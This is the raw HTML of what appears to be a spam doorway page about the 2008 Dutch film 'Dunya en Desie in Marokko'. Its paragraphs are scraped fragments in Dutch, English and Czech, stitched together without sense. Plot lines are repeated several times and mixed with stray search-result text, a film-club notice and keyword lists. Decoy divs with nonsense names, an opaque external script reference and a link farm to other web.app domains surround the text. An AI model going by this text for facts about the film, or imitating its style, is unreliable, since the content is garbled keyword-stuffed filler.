

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malborgmarcons.web.app/903.html
body_size: 2572
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://malborgmarcons.web.app/903.html" /><title>Film dunya en desie in marokko</title><script src="https://malborgmarcons.web.app/dd65yh7wc4x.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="unbaki"></div><!-- jeoprivdia --><div class="tiocide" id="vafeeri"></div><!-- indrafeb --><div class="nansysin"></div><!-- propesho --><div class="oriblo" id="suslaulul"></div><div class="uncenhund"></div><!-- houcolpo --><div class="tathefi" id="gresascas"></div><div class="belvowoods" id="prostiilred"></div><!-- totefur --><div class="prerinmod"></div><div class="upelov" id="tiopermuck"></div><!-- mmaglymre --><div class="roverta" id="schoolnyadau"></div><!-- congohor --><div class="dunrostmis"></div><!-- graphensnoop --><h1>Film dunya en desie in marokko</h1><div class="unbaki"></div><!-- jeoprivdia --><div class="tiocide" id="vafeeri"></div><!-- indrafeb --><div class="nansysin"></div><!-- propesho --><div class="oriblo" id="suslaulul"></div><div class="uncenhund"></div><!-- houcolpo --><div class="tathefi" id="gresascas"></div><div class="belvowoods" id="prostiilred"></div><!-- totefur --><div class="prerinmod"></div><div class="upelov" id="tiopermuck"></div><!-- mmaglymre --><p>Maar marokko is geen amsterdam noord en ze komen in allerlei spannende en ook grappige situaties terecht. Ze bellen aan en komen erachter dat haar vader hier niet meer woont. Dunyas mother is horrified by desies behavior and forbids dunya from associating with her. Ze weet niet of ze het kindje moet houden en besluit samen met dunya op zoek te gaan naar haar biologische vader. Hrejiva roadmovie o nejlepsich kamaradkach dunye a desie. Desie je holandska jak tamni syr, drevaky a tulipany.</p> <p>Samen maken ze een avontuurlijke reis, dwars door marokko, maar al snel blijkt dat marokko geen amsterdam noord is. Desie is er omdat ze haar biologische vader komt zoeken. Dunya ma marocke koreny, je vychovana ve svete ramadanu, imamu a mekky. Ze neemt een stoer besluit en vertrekt naar marokko om daar haar biologische vader te zoeken.</p> <p>The story, and the film, only comes alive when dunya goes back with her family to morroco to meet a cousin whom dunyas parents have arranged for her to marry and desie follows her to find her own father who also lives in morrocco. Dunya en desi in marokko is geproduceerd door lemming film. Dunya is in marokko omdat haar ouders haar daar willen uithuwelijken aan een neef. Desie komt erachter dat haar biologische vader misschien in marokko woont. Dunya and desi alchetron, the free social encyclopedia. Hun avonturen lijken geknipt voor een multiculturele film. Dunya is moroccan, grown up with ramadan, imams and mecca. Een gesprek met haar moeder loopt uit op een teleurstelling. Dunya and desie dutch dunya en desie in marokko is a 2008 dutch film directed by dana nechushtan the film is based on the dutch television series dunya en. Nov 21, 2017 dunya en desie zijn twee beste vriendinnen met een heel andere kijk op het leven.</p> <p>Met haar ouders en broer gaat ze naar marokko om kennis te maken. Dunya is marokkaans, opgegroeid met ramadan, imams en mekka. Dunya is a girl from maroccan descent who has strict parents. Iedereen kent het en je hoeft er eigenlijk niet zo veel woorden aan vuil te maken. Op haar verjaardag krijgt dunya van haar ouders te horen dat ze wordt uitgehuwelijkt aan een marokkaanse achterneef. Dunya en desie in marokko is a 2008 dutch film directed by dana nechushtan. Dunya besluit dat desie in marokko niet alleen op zoek kan gaan naar haar. Desie is zo hollands als kaas, klompen en leggings. Op reis door dunyas vaderland marokko leren ze elkaar en zichzelf weer wat beter kennen. Dec 22, 2015 desie weet niet of ze het kindje wil houden. Wanneer deze in marokko blijkt te wonen, lijkt dit een uitweg voor hen allebei.</p> <p>Ze weet niet of ze het kindje moet houden en besluit samen dunya en desie gemist zapp dunya op zoek te gaan naar haar biologische vader. Op haar achttiende verjaardag krijgt dunya tot haar grote schrik te horen dat ze uitgehuwelijkt wordt aan een marokkaanse neef. Desie werkt in een kapsalon en heeft min of meer een verhouding met haar baas. In marokko komen ze in komische, romantische en confronterende situaties. Ook nederlandse kinderboekenauteur en actrice maryam hassouni, bekend van dunya en desie in marokko 2008 en hoekjes van geluk 2017, komt hierover meepraten. Op haar verjaardag krijgt dunya van haar ouders te horen dat ze wordt uitgehuwelijkt aan een marokkaanse neef. Drama roadmovie film geregisseerd door dana nechushtan. Our program is suitable for everyone with at least an elementary knowledge of dutch a1a2. The film was chosen as the netherlands official submission to the 81st academy awards for best foreign language. Desie s father abandoned the family years ago and headed to casablanca. The film is based on the dutch television series the film is based on the dutch television series list of last exile characters 10,440 words view diff exact match in snippet view article find links to article. Desies father abandoned the family years ago and headed to casablanca. Welkom op het officiele youtubekanaal van independent films.</p> <p>Allemaal geen enorm probleem zou je zeggen, maar dan blijkt desie zwanger en het tripje naar marokko bedoeld om dunya uit te huwelijken aan een verre neef. The film is based on the dutch television series dunya en desie dunya and desie, which aired in three series from 2002 to 2004, about the friendship between two dutch teenage girls. Desie is a girl from the netherlands who lives with her mom. Ze kwamen erachter dat desie niet thuis was maar in marokko. The story, and the film, only comes alive when dunya goes back with her family to morroco to meet a cousin whom dunya s parents have arranged for her to marry and desie follows her to find her own father who also lives in morrocco. Direct dutch filmclub sunday 17 december welcome to the. Dunya s mother is horrified by desie s behavior and forbids dunya from associating with her. Apr 16, 2008 dunyas mother is horrified by desies behavior and forbids dunya from associating with her. Dunya komt uit een marokkaans gezin en desie is dochter van een alleenstaande, hollandse moeder.</p> <p>Films marocaines, aflam maghrebia, film marocain, film maroc, film maroc 2015, film maroc 2016, film maroc 2017,aflam maghrebya, film marocain ful hd. Ze besluit op zoek te gaan naar haar eigen biologische vader. They are best friends even though they have a different background. Dunya and desie was adapted from a popular dutch television series. On sunday december 17 there will be a new edition of direct dutch filmclub with dutch movie dunya en desie. Desie komt uit een eenoudergezin en woont samen met haar moeder in een roze flatje waar steevast dolly parton wordt gedraaid. Monique maakt plannen om met desie op vakantie te gaan, maar desie gaat liever met dunya. Are you looking for an entertaining opportunity to practise your dutch. Variety critics choice 2008 at the karlovy vary international film festival best teen film. Desie heeft een baantje bij een kapsalon en een vriendje dat tevens haar rijinstructeur is, dunya wil gaan studeren maar moet eerst nog met haar familie op vakantie naar marokko. Tegelijkertijd raakt desie zwanger van haar rijschoolleraar.</p><div class="unbaki"></div><!-- jeoprivdia --><div class="tiocide" id="vafeeri"></div><!-- indrafeb --><div class="nansysin"></div><a href="https://malborgmarcons.web.app/1478.html">1478</a> <a href="https://malborgmarcons.web.app/848.html">848</a> <a href="https://malborgmarcons.web.app/1314.html">1314</a> <a href="https://malborgmarcons.web.app/619.html">619</a> <a href="https://malborgmarcons.web.app/650.html">650</a> <a href="https://malborgmarcons.web.app/1267.html">1267</a> <a href="https://malborgmarcons.web.app/1061.html">1061</a> <a href="https://malborgmarcons.web.app/450.html">450</a> <a href="https://malborgmarcons.web.app/614.html">614</a> <a href="https://malborgmarcons.web.app/873.html">873</a> <a href="https://malborgmarcons.web.app/1125.html">1125</a> <a href="https://malborgmarcons.web.app/1321.html">1321</a> <a href="https://malborgmarcons.web.app/506.html">506</a> <a href="https://malborgmarcons.web.app/621.html">621</a> <a href="https://malborgmarcons.web.app/606.html">606</a> <a href="https://malborgmarcons.web.app/1085.html">1085</a> <a href="https://malborgmarcons.web.app/1403.html">1403</a> <a href="https://malborgmarcons.web.app/1139.html">1139</a> <a href="https://malborgmarcons.web.app/1058.html">1058</a> <a href="https://malborgmarcons.web.app/549.html">549</a> <a href="https://malborgmarcons.web.app/920.html">920</a> <a href="https://malborgmarcons.web.app/1049.html">1049</a> <a href="https://malborgmarcons.web.app/423.html">423</a> <a href="https://malborgmarcons.web.app/1124.html">1124</a> <a href="https://malborgmarcons.web.app/664.html">664</a> <a href="https://malborgmarcons.web.app/1407.html">1407</a> <a href="https://malborgmarcons.web.app/274.html">274</a> <a href="https://malborgmarcons.web.app/1193.html">1193</a> <a href="https://malborgmarcons.web.app/707.html">707</a> <a href="https://malborgmarcons.web.app/385.html">385</a> <a href="https://malborgmarcons.web.app/38.html">38</a> <a href="https://malborgmarcons.web.app/1407.html">1407</a> <a href="https://malborgmarcons.web.app/1167.html">1167</a> <a href="https://malborgmarcons.web.app/257.html">257</a> <a href="https://malborgmarcons.web.app/744.html">744</a> <a href="https://malborgmarcons.web.app/480.html">480</a> <a href="https://taustiplyaweb.web.app/267.html">267</a> <a href="https://ambrasocdrap.web.app/1147.html">1147</a> <a href="https://fvirrobenri.web.app/1272.html">1272</a> <a href="https://tiagehanro.web.app/668.html">668</a> <a href="https://ncidinorka.web.app/948.html">948</a> <a href="https://gujbasepi.web.app/115.html">115</a> <a href="https://ermasober.web.app/339.html">339</a><div class="unbaki"></div><!-- jeoprivdia --><div class="tiocide" id="vafeeri"></div><!-- indrafeb --><div class="nansysin"></div><!-- propesho --><div class="oriblo" id="suslaulul"></div><div class="uncenhund"></div><!-- houcolpo --><div class="tathefi" id="gresascas"></div><div class="belvowoods" id="prostiilred"></div><!-- totefur --><div class="prerinmod"></div><div class="upelov" id="tiopermuck"></div><!-- mmaglymre --><div class="roverta" id="schoolnyadau"></div></body></html>